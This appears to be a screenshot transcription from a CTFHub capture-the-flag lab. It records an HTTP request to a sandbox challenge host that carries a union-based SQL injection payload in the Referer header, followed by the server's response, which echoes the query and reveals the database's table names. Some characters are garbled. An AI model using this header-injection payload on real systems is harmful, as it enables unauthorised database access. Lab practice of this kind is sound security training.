 GET / HTTP/1.1
Host:
challenge-8b7ae6c3a5811208.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Referer:-1 union select 1,group_concat(table_name)
from information_schema.tables where
table_schema=database()#
Content-Length: 2
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Mon, 02 Aug 2021 03:58:32 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 727
Connection: keep-alive
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub □□□□ | Refer□□</title>
<link rel="stylesheet"
href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Refer□□</h1>
<p>□□referer□□ID</p>
<code>select * from news where id=-1
union select 1,group_concat(table_name) from
information_schema.tables where
table_schema=database()#</code></br>ID: 1</br>Data:
nmmtmpyzdr,news </div>
</div>
</body>
</html>